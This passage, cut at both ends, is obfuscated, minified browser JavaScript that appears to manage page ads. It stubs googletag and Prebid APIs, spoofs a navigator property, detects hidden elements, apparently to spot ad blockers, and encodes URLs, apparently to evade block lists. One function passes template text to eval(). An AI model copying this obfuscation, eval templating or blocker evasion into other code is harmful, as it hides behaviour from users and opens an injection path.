t=Ii,e=navigator[t(2764)][t(2549)]();return![t(3050),t(2035),t(736),t(598),t(1525),t(934)][t(499)]((n=>e[t(2025)](n)))&&[t(3303),t(3146)][t(499)]((n=>e[t(2025)](n)))}function I(t,e){return(0,V.c)(((n,r)=>{const i=a1A;let o=0;t[i(2217)]((s=>{const a=i;s[a(1860)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(699)]&&n(!1)}))[a(667)](r)}))}))}function l(t){const e=Ii,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(2191)](t));)r[e(1273)](t[e(449)](i,o[e(1508)])),r[e(1273)](u(o[1])),i=o[e(1508)]+o[0][e(699)];return r[e(1273)](t[e(449)](i)),r[e(2938)]("")}function u(N){const Ic=Ii;try{const c=eval(N);return null===c?Ic(3224):void 0===c?Ic(1110):c[Ic(1109)]()}catch(t){return console[Ic(706)](t),t[Ic(1109)]()}}function g(t){const e=Ii;[e(1654),e(3009),e(3235),e(2094),e(1070),e(2597),e(1464),e(3094),e(1842),e(1966),e(1628)][e(499)]((t=>location[e(3203)][e(2070)](t)))&&Object[e(2732)](t,e(1187),{get:function(){return 8}})}const k=(t,e,n)=>{const r=Ii;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(3026)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(879)][t]=e,o),clearTargeting:()=>(i[r(879)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(879)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(3360)](i[r(879)]),getTargetingMap:()=>i[r(879)],setForceSafeFrame:t=>o};return o};function p(t){const e=Ii;window[e(3159)]=window[e(3159)]||{},window[e(3159)][e(1373)]=window[e(3159)][e(1373)]||[];const n=function(){const n=e,r=window[n(3159)][n(2157)];window[n(3159)][n(2157)]=function(e,i){const o=n;if(i===window[o(3159)][o(2427)][o(1117)][o(1957)]||t[o(499)]((t=>e[o(2549)]()[o(2025)](t[o(2549)]()))))return Q.A[o(2697)](o(1071),e),k(e,o(3026),o(1401));for(var s=arguments[o(699)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(2771)](this,e,i,...a)}};try{window[e(3159)][e(1373)][e(1186)](n)}catch(t){Q.A[e(706)](e(2306)+t),window[e(3159)][e(1373)][e(1273)](n),window[e(3159)][e(1373)][e(1273)]((()=>{const t=e,n=window[t(3159)][t(325)]()[t(1680)]()[t(541)]((e=>e[t(2784)]()))[t(541)]((e=>e[t(2161)]()[t(2549)]()[t(2025)](t(1401))));n[t(699)]>0&&(Q.A[t(2697)](t(781)+n[t(1867)]((e=>e[t(2161)]()))[t(2938)](", ")),window[t(3159)][t(2857)](n))}))}}function U(t){const e=Ii;if(0===t[e(699)])return;window[e(3159)]=window[e(3159)]||{},window[e(3159)][e(1373)]=window[e(3159)][e(1373)]||[];const n=function(){const n=e,r=window[n(3159)][n(1914)];window[n(3159)][n(1914)]=function(e,i,o){const s=n,a=t[s(541)]((t=>e[s(2025)](t)));if(a[s(699)]>0)return Q.A[s(2697)](s(2043),e,s(1839),a[s(2938)](", "),"]"),k(e,i,o);for(var c=arguments[s(699)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(2771)](this,e,i,o,...l)}};try{window[e(3159)][e(1373)][e(1186)](n)}catch(r){Q.A[e(706)](e(2306)+r),window[e(3159)][e(1373)][e(1273)](n),window[e(3159)][e(1373)][e(1273)]((()=>{const n=e,r=window[n(3159)][n(325)]()[n(1680)]()[n(541)]((e=>t[n(499)]((t=>e[n(2161)]()[n(2025)](t)))));r[n(699)]>0&&(Q.A[n(2697)](n(2523)+r[n(1867)]((t=>t[n(2161)]()))[n(2938)](", ")),window[n(3159)][n(2857)](r))}))}}function R(){const t=Ii;(arguments[t(699)]>0&&void 0!==arguments[0]?arguments[0]:[t(2189)])[t(2217)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(1303)]=window[e][n(1303)]||[],window[e][n(1303)][n(1273)]((function(){const t=n,r=function(t){const n=a1A;try{t&&n(2690)==typeof t[n(437)]&&(Q.A[n(2697)](n(3220)[n(1959)](e),t[n(437)]),setTimeout((()=>t[n(437)]([])),0)),Q.A[n(2697)](n(2737)[n(1959)](e),t)}catch(t){Q.A[n(706)](n(2525)[n(1959)](e),t)}return Promise[n(1056)]({bids:[],timedOut:[],auctionId:null})};r[t(3145)]=function(n){const r=t;return r(2690)!=typeof n||Q.A[r(2697)](""[r(1959)](e,r(3388))[r(1959)](n)),n},window[e][t(2297)]=r,window[e][t(1763)]=function(){const n=t;Q.A[n(2697)](n(2412)[n(1959)](e,n(2674)))},window[e][t(1415)]=function(){const n=t;Q.A[n(2697)](n(2412)[n(1959)](e,n(1748)))},window[e][t(2804)]=function(){const n=t;return Q.A[n(2697)](n(2412)[n(1959)](e,n(526))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(2777);function s(){const t=r,e=i.A[t(609)](o);return e?t(2284)===e:void 0}function a(t){const e=r;i.A[e(3366)](o,t[e(1109)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1A;if(Object[e(2592)])return Object[e(2592)](t);{const n={};return t[e(2217)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{T:()=>i});const i=r(2566)},7401:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(920)](t){const e=r;if(!t[e(1264)])return 0;let n;for(n=0;n<t[e(1264)][e(1405)][e(699)]&&t[e(1264)][e(1405)][n]!==t;n++);return n}static[r(2952)](){const t=r;let e=arguments[t(699)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2544)]!==e[t(3118)]}catch(t){return!0}}static[r(1632)](){const t=r;if(void 0!==l[t(1316)])return l[t(1316)];if(!l[t(2952)]())return l[t(1316)]=!1,!1;if(window[t(2710)][t(1218)][t(1709)](t(3178))||(0,o.EW)(window[t(2710)][t(1218)]))return l[t(1316)]=!0,!0;try{if((window[t(2710)][t(1218)][t(2025)]("#")?window[t(2710)][t(1218)][t(449)](0,window[t(2710)][t(1218)][t(500)]("#")):window[t(2710)][t(1218)])===(window[t(3156)][t(2710)][t(1218)][t(2025)]("#")?window[t(3156)][t(2710)][t(1218)][t(449)](0,window[t(3156)][t(2710)][t(1218)][t(500)]("#")):window[t(3156)][t(2710)][t(1218)]))return l[t(1316)]=!0,!0}catch(t){}return l[t(1316)]=!1,!1}static[r(3358)](){const t=r;if(!this[t(2952)]())return!1;try{return window[t(3156)][t(2710)][t(1218)],!1}catch(t){return!0}}static[r(641)](t){const e=r,n=e(1495);let i=t[n];return i||(i=a.A[e(3293)](),t[n]=i),i}static[r(2604)](t){const e=r,n=document[e(2248)](e(2888)),i=s.A[e(609)]()[e(2416)][e(609)][e(2771)](t);for(let t=0;t<i[e(699)];t++){const r=i[t];s.A[e(609)]()[e(790)][e(2771)](n,r[e(1197)],r[e(2277)])}return s.A[e(609)]()[e(3255)][e(3366)][e(2771)](n,s.A[e(609)]()[e(3255)][e(609)][e(2771)](t)),n}static[r(1281)](t,e){const n=r;e[n(3154)]?s.A[n(609)]()[n(2515)][n(2771)](e[n(1429)],t,e[n(3154)]):s.A[n(609)]()[n(1918)][n(2771)](e[n(1429)],t)}static async[r(2936)](t,e){const n=r;if(s.A[n(609)]()[n(2612)][n(2771)](t,n(910))&&!s.A[n(609)]()[n(2612)][n(2771)](t,n(2391))){const r=(0,c.c)((e=>{const r=n;s.A[r(609)]()[r(1717)][r(2771)](t,r(922),(()=>{e()})),s.A[r(609)]()[r(1717)][r(2771)](t,r(706),(()=>{e()}))}));return e[n(1264)][n(1423)](t,e),r}return e[n(1264)][n(1423)](t,e),(0,c.c)((t=>t()))}static async[r(2556)](t,e){const n=r;if(s.A[n(609)]()[n(2612)][n(2771)](e,n(910))&&!s.A[n(609)]()[n(2612)][n(2771)](e,n(2391))){const r=(0,c.c)((t=>{const r=n;s.A[r(609)]()[r(1717)][r(2771)](e,r(922),(()=>{t()})),s.A[r(609)]()[r(1717)][r(2771)](e,r(706),(()=>{t()}))}));return s.A[n(609)]()[n(1918)][n(2771)](t,e),r}return s.A[n(609)]()[n(1918)][n(2771)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(1316),void 0)},7194:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(2052)](t){const e=r;return!!(t&&t instanceof Element)&&e(3119)===window[e(1206)](t)[e(1930)]}static[r(2336)](t){const e=r;return!!(t&&t instanceof Element)&&e(1752)===window[e(1206)](t)[e(1485)]}static[r(3151)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(609)](window)[e(1768)][e(609)][e(2771)](t)[e(1930)],s=window[e(1206)](t);return e(3119)===s[e(1930)]&&(o.A[e(609)](window)[e(1768)][e(609)][e(2771)](t)[e(1930)]=e(1513),e(3119)===s[e(1930)]&&(n=!0)),""===i?o.A[e(609)](window)[e(1768)][e(609)][e(2771)](t)[e(3161)](e(1930)):o.A[e(609)](window)[e(1768)][e(609)][e(2771)](t)[e(1930)]=i,n}static[r(705)](t){const e=r;let n=t[e(1429)];for(;n;){if(this[e(2052)](n))return!0;n=n[e(1429)]}return!1}static async[r(1103)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(2054)](t):t instanceof Element&&this[e(1502)](t)}static async[r(2054)](t){const e=r,n=new u(t);return await n[e(3070)]()}static[r(1502)](t){const e=r;if(!t||!document[e(2623)](t))return!1;if(this[e(3151)](t))return a.A[e(2697)](e(819)),!1;const n=t[e(2385)]();return!(n.x+window[e(738)]+n[e(485)]<-500&&(a.A[e(2697)](e(2542)),a.A[e(2697)](e(3290)[e(1959)](n.x,e(1520))[e(1959)](n.y,e(2276))[e(1959)](window[e(738)],e(1470))[e(1959)](window[e(2574)],e(3261))[e(1959)](n[e(485)],e(3022))[e(1959)](n[e(3106)])),1))}static[r(1691)](t){const e=r;return function(){const e=a1A,n=window[e(1206)](t);return e(1013)===t[e(1909)][e(2549)]()||!(e(2183)!==t[e(1909)][e(2549)]()||!(t[e(910)]||n[e(1108)]&&e(3119)!==n[e(1108)]))||!(e(611)!==t[e(1909)][e(2549)]()||!n[e(1108)]||e(3119)===n[e(1108)])||"a"===t[e(1909)][e(2549)]()}()&&this[e(3070)](t)}static[r(3070)](t){const e=r,n=window[e(1206)](t);if(e(3119)===n[e(1930)])return!1;if(e(1029)!==n[e(1485)])return!1;if(parseFloat(n[e(1374)])<.2)return!1;if(t[e(1456)]<10||t[e(2665)]<10)return!1;let i=t[e(1264)];for(;i;){if(this[e(3151)](i))return!1;i=i[e(1264)]}return!0}static async[r(2074)](t){const e=r;for(const n of Array[e(1845)](t[e(520)](e(2183))))if(l[e(1691)](n))return!0;for(const n of Array[e(1845)](t[e(520)](e(1013))))if(l[e(1691)](n))return!0;for(const n of Array[e(1845)](t[e(520)](e(611))))if(l[e(1691)](n))return!0;for(const n of Array[e(1845)](t[e(520)]("a")))if(l[e(1691)](n))return!0;const n=[];for(const r of Array[e(1845)](t[e(520)](e(1537)))){const t=new u(r);n[e(1273)](t[e(3070)]())}return(await Promise[e(1829)](n))[e(499)]((t=>!0===t))}static[r(1754)](t){u[r(752)](t)}}class u{constructor(t){const e=r;this[e(1537)]=t,(0,i.A)(this,e(836),void 0),(0,i.A)(this,e(625),!1),(0,i.A)(this,e(1610),0)}[r(3070)](){return(0,c.c)((t=>{const e=a1A;if(!l[e(3070)](this[e(1537)]))return t(!1);this[e(1610)]&&window[e(1815)](this[e(1610)]),this[e(1610)]=o.A[e(609)](window)[e(1420)][e(2771)](window,(()=>{const n=e;if(this[n(625)])return void window[n(1815)](this[n(1610)]);if(!this[n(1537)]||!o.A[n(609)]()[n(1398)][n(609)][n(2771)](this[n(1537)]))return window[n(1815)](this[n(1610)]),t(!1);this[n(836)]=new MessageChannel,this[n(836)][n(2402)][n(1579)]=e=>{const r=n,i=o.A[r(609)]()[r(2242)][r(609)][r(2771)](e);if(r(1091)==typeof i&&(0,s._)(i)){this[r(625)]=!0;const e=(0,s.ks)(i);e===u[r(2491)]?t(!0):e===u[r(468)]&&t(!1)}};const r=(0,s.md)(u[n(1053)]);o.A[n(609)]()[n(1398)][n(609)][n(2771)](this[n(1537)])[n(1715)](r,"*",[this[n(836)][n(1451)]])}),200),o.A[e(609)](window)[e(2532)][e(2771)](window,(()=>{const n=e;this[n(625)]||(window[n(1815)](this[n(1610)]),t(!1))}),3e3)}))}[r(3166)](){const t=r;this[t(1610)]&&window[t(1815)](this[t(1610)]),this[t(836)][t(2402)][t(1579)]=null,this[t(836)][t(1451)][t(1579)]=null}static[r(752)](t){const e=r;o.A[e(609)](t)[e(1717)][e(2771)](t,e(3011),(async n=>{const r=e,i=o.A[r(609)]()[r(2242)][r(609)][r(2771)](n);if(r(1091)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(1053)]&&a!==this[r(3075)])return;const c=n[r(1199)][0];c[r(1715)]((0,s.md)(u[r(442)]));const d=await l[r(2074)](t[r(830)])?u[r(2491)]:u[r(468)];c[r(1715)]((0,s.md)(d))}))}}(0,i.A)(u,r(1053),r(1676)),(0,i.A)(u,r(3075),r(3015)),(0,i.A)(u,r(442),r(947)),(0,i.A)(u,r(2491),r(2759)),(0,i.A)(u,r(468),r(1673))},1221:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(788)](t){this[r(865)]=t}static[r(609)](t){const e=r;let n=!(arguments[e(699)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(699)]>2&&void 0!==arguments[2]?arguments[2]:e(2231);try{return n&&(t=a(t)),window[i][e(2454)](t)}catch(t){return""}}static[r(3366)](t,e){const n=r;let i=!(arguments[n(699)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(699)]>3&&void 0!==arguments[3]?arguments[3]:n(2231);try{if(i&&(t=a(t)),!this[n(865)])return window[s][n(1395)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1A;try{var s,a;await function(){const t=a1A;let e=arguments[t(699)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(3198)](),s=()=>{const t=i;t(2690)!=typeof window[t(1854)]?Date[t(3198)]()-o>e?r(new Error(t(2950))):setTimeout(s,50):n(window[t(1854)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(2730)!==t[i(2973)]&&i(1795)!==t[i(2973)]||e&&!t[i(2282)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(1854)])||void 0===o||o[r(2771)](s,r(978),2,(()=>{}),t[r(2517)])}catch{}n(t)}};null===(s=(a=window)[i(1854)])||void 0===s||s[i(2771)](a,i(2384),2,u),setTimeout((()=>{c||r(new Error(i(2687)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1A;var n,r;return!!(null!==(n=null===(r=t[e(3115)])||void 0===r?void 0:r[e(1391)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(2994));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(699)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(3198)](),s=()=>{const t=i;t(2690)!=typeof window[t(3046)]?Date[t(3198)]()-o>e?r(new Error(t(1422))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(3046)])||void 0===r||r[e(2771)](i,e(2384),((t,r)=>{const i=e;r&&t&&(i(634)===t[i(1041)]||i(1995)===t[i(1041)])&&n(t)})),null===(o=(s=window)[e(3046)])||void 0===o||o[e(2771)](s,e(3271),((t,r)=>{r&&t&&n({eventName:e(2534),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(421)](t)}return{result:await Promise[r(1056)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(1395)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(667)]((t=>{}))}catch(t){}}static[r(1043)](t){const e=r;let n=!(arguments[e(699)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(699)]>2&&void 0!==arguments[2]?arguments[2]:e(2231);try{return n&&(t=a(t)),window[i][e(1595)](t)}catch(t){}}}(0,i.A)(s,r(865),!1);const a=t=>""[r(1959)](window[r(2710)][r(515)],r(2110))[r(1959)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1A;window[t(2384)](t(2842),o)}function a(){const t=a1A;window[t(978)](t(2842),o)}},2997:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(2375)](HTMLIFrameElement[r(1523)],r(1809)),XMLHttpRequest_open:()=>a(window,r(2381),r(1642)),Window_decodeURIComponent:()=>a(window,r(2152),r(1727)),Window_fetch:()=>a(window,r(2152),r(2057)),Element_setAttribute:()=>a(window,r(1412),r(3127)),EventTarget_addEventListener:()=>a(window,r(1011),r(2384))},o=r(2182)+window[r(2350)](window[r(2710)][r(1218)]),s={get(){return this[r(2109)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(361)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(1364)===e[i(2549)]()?t[n]:i(830)===e?null===(o=t[i(830)])||void 0===o?void 0:o[n]:i(1192)===e?null===(s=t[i(1192)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(1523)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1A,n=(e,n)=>{t(e,n)};return n[e(1109)]=()=>e(992),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1A;for(document[e(2387)]&&t();!document[e(2387)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1A;this[n(1348)]=t,this[n(2387)]=e}}class s{static[r(2102)](t,e){const n=r;let s=arguments[n(699)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1065)]=t=>{const e=a;4===n[e(3020)]&&r(new o(n[e(1348)],n[e(1501)]))},n[a(1642)](t,e),n[a(980)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1A;let n=arguments[e(699)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1770)]("")[e(1867)]((t=>n[e(932)][e(2025)](t)?String[e(1962)](n[e(1922)])+o(n[e(932)],n[e(1307)],t):n[e(390)][e(2025)](t)?String[e(1962)](n[e(633)])+o(n[e(390)],n[e(2875)],t):o(n[e(3205)],n[e(3334)],t)))[e(2938)]("")},decode:t=>{const e=a1A,n=(0,r.i7)(t[e(449)](0,4));if(!n)throw new Error(e(2195)+t);const i=t[e(449)](4);let o=0;return i[e(1770)]("")[e(1867)]((t=>{const r=e;if(0==o&&t===String[r(1962)](n[r(1922)]))return o=1,"";if(0==o&&t===String[r(1962)](n[r(633)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(1307)][r(2025)](t)?s(n[r(932)],n[r(1307)],t):s(n[r(3205)],n[r(3334)],t)+t;if(2==e)return n[r(2875)][r(2025)](t)?s(n[r(390)],n[r(2875)],t):s(n[r(3205)],n[r(3334)],t)+t;throw new Error(r(1402)+e)}return s(n[r(3205)],n[r(3334)],t)}))[e(2938)]("")}};function o(t,e,n){const r=a1A;if(1!==n[r(699)])throw new Error(r(1001));return t[r(2025)](n)?e[t[r(500)](n)]:n}function s(t,e,n){const r=a1A;if(1!==n[r(699)])throw new Error(r(1001));return e[r(2025)](n)?t[e[r(500)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1A;return t?u[e(2942)]((e=>e.id===t)):i.A[e(2697)]?c[0]:o.A[e(411)](c)}function a(t){const e=a1A,n=[e(2459),e(3217),e(2717),e(2575),e(2553),e(1615),e(1069),e(2571),e(3273)],r={};for(let i=0;i<n[e(699)];i++){const o=t[i];r[atob(n[i])]=e(1091)==typeof o?atob(o):o}return r}const c=[[r(2889),r(1294),r(3092),117,r(3285),r(1496),57,r(2610),r(2836)],[r(2083),r(1035),r(441),117,r(2455),r(1753),115,r(2980),r(2269)],[r(1150),r(2243),r(1707),97,r(2718),r(1594),114,r(765),r(1863)],[r(2462),r(2660),r(1933),106,r(902),r(3141),53,r(2321),r(1064)]][r(1867)]((t=>a(t))),l=[[r(2138),r(3007),r(984),119,r(822),r(2341),102,r(2988),r(1514)],[r(3165),r(1672),r(2184),57,r(2915),r(2130),101,r(1899),r(1938)],[r(3120),r(1111),r(2603),102,r(1722),r(2192),56,r(804),r(764)],[r(3385),r(1825),r(2213),97,r(1810),r(2819),115,r(3039),r(2926)],[r(2720),r(466),r(1806),121,r(3033),r(2255),110,r(3087),r(3137)],[r(3370),r(2115),r(2163),118,r(1167),r(3129),115,r(3078),r(3225)],[r(1226),r(773),r(2146),112,r(1034),r(1045),114,r(1582),r(3194)],[r(1853),r(694),r(2922),107,r(2446),r(3193),104,r(1078),r(757)],[r(802),r(2584),r(1085),115,r(3017),r(1067),104,r(2511),r(1441)],[r(1960),r(2093),r(2235),97,r(1469),r(1274),101,r(1692),r(613)],[r(2982),r(1683),r(3055),106,r(2111),r(1050),107,r(979),r(534)],[r(1201),r(1256),r(3315),102,r(2558),r(3076),57,r(522),r(1858)],[r(2326),r(2201),r(2056),103,r(2563),r(1144),97,r(1277),r(998)],[r(1196),r(2285),r(3188),56,r(3053),r(2539),49,r(1747),r(2190)],[r(3280),r(2357),r(2036),111,r(1432),r(1734),104,r(2119),r(1484)],[r(2676),r(1855),r(2581),107,r(2619),r(1856),50,r(2331),r(344)]][r(1867)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1A;return!!(t[e(3097)]||t[e(1442)]||t[e(1999)]||t[e(2087)]||t[e(3142)]||t[e(880)]||t[e(3209)]||t[e(3210)]||t[e(2351)]||t[e(852)]||t[e(2265)]||t[e(3395)]||t[e(2598)]||t[e(2945)]||t[e(2410)]||t[e(1339)]||t[e(1801)]||t[e(3324)]||t[e(2016)]||t[e(2417)]||t[e(1203)]||t[e(1569)]||t[e(701)]||t[e(559)])}const c=[r(775),r(1848),r(3328),r(603),r(2537),r(701),r(1434),r(778),r(3210),r(1592),r(3323),r(2351),r(852),r(1912),r(2046),r(2415),r(355),r(939),r(718),r(1711),r(2028),r(1208),r(3177),r(3353),r(3374),r(1961),r(329),r(3142),r(3184),r(1527),r(1889),r(3209),r(2265),r(1999),r(2087),r(3395),r(880),r(3084),r(2598),r(2945),r(2410),r(1650),r(2323),r(605),r(2392),r(2049),r(1339),r(1801),r(3324),r(2016),r(2417),r(1203),r(709),r(1569),r(559),r(2657),r(1651)];function l(t){return void 0===t?-1:c[r(500)](t)}function u(t){const e=r,n=o.A[e(1721)](t),i=s.A[e(3293)](),a=n[e(621)](e(1480),'"'[e(1959)](i,'"')),c=JSON[e(567)](a);return c[e(2760)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(2710)][e(2565)]+window[e(2710)][e(1557)])[e(2025)](e(2236))||e(2284)===i.A[e(609)](e(1331),!1)||e(1462)!==i.A[e(609)](e(1331),!1)&&Math[e(1868)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(1584)])&&(null===(n=t[e(1584)][e(1345)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(2086)])&&(null===(i=null==e?void 0:e[n(1556)])||void 0===i||i)}function f(t){const e=r;try{if(!window[e(2800)]||!(e(869)in window[e(2800)]))return!1;const n=window[e(2800)][e(869)];return!(!n[e(351)]||!n[e(3187)])&&n[e(351)]/n[e(3187)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(1110)==typeof window,c=r(489),l=r(504),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(699)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(699)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(609)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(1969)](t,e);return a||(d[n(3366)](t,m),h[n(3366)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(2570));const n=b(t);if(!a){const n=h[e(609)](t);if(n)return n}const o=t[e(449)](2===n?l[e(699)]:c[e(699)]),s=i.A[e(1721)](o);return a||(h[e(3366)](t,s),d[e(3366)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(1334));if(t[e(1709)](c))return 1;if(t[e(1709)](l)){if(t[e(699)]<l[e(699)]+4)throw new Error(e(969)[e(1959)](t));const n=t[e(449)](l[e(699)],l[e(699)]+4);if((0,o.i7)(n))return 2;throw new Error(e(3207)[e(1959)](t))}throw new Error(e(786)[e(1959)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{EW:()=>L,Gy:()=>T,MN:()=>x,Vp:()=>N,Wq:()=>C,sH:()=>j});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(2879),f=r(2088),p=r(1719),g=r(2781),b=r(1598),w=r(2893),v=[m,f,p,g,b,w],y=(0,h.t)(a.A[r(1260)]);let x=function(t){const e=r;return t[e(3185)]=e(2055),t[e(876)]=e(2642),t[e(3038)]=e(1816),t[e(1145)]=e(1093),t[e(946)]="m",t[e(2017)]="n",t}({});function k(t){const e=r;return Array[e(1845)](t[e(458)][e(3360)]())[e(541)]((t=>e(1907)!=t))[e(699)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(699)];r++)n=n>>>8^A[255&(n^t[e(1667)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(1770)](".")[n(541)]((t=>""!==t))[n(2625)]()[n(1867)]((t=>_(t+e)%1e3))[n(2938)]("/")}const S=r(2640),M=r(1435),E=r(888);function T(t){const e=r;return e(2151)===t[e(1260)]||e(650)===t[e(1260)]}function N(t){const e=r;return e(2716)===t[e(1260)]}function C(t){const e=r,{url:n,kind:i=x[e(3185)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(1091)==typeof n&&n[e(2025)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2778)](n))return n;let A=U(n,s);if(e(2445)!==A[e(1623)]&&e(2908)!==A[e(1623)])return A[e(1218)];if(e(1076)===A[e(3203)])return A[e(1218)];if(e(763)===A[e(3203)])return A[e(1218)];if(/^\/_game-files(?:\/|$)/[e(2778)](A[e(3103)])&&(e(1295)===A[e(3203)]||A[e(3203)][e(2070)](e(1911))||e(1241)===A[e(3203)]||A[e(3203)][e(2070)](e(3228))))return A[e(1218)];if(L(A)){const{originalUrl:n,kind:r}=j(A);return r!==i||k(A)?C({...t,url:n}):A[e(1218)]}let N=(0,u.Vq)(v);var I,O;(-1!==N||(0,u.az)(t[e(2167)],v))&&(N=null!==(I=null===(O=t[e(894)])||void 0===O?void 0:O[e(1741)])&&void 0!==I?I:_(t[e(2167)][e(951)]+A[e(1847)])%u.ch,v=(0,u.XV)(v,N));const W=-1===N?(0,u.aV)(v)+A[e(3103)]:(0,u.XV)(v,0)+A[e(3103)];A[e(1847)]===v&&e(1101)===A[e(3103)]&&(A=new URL(W));const 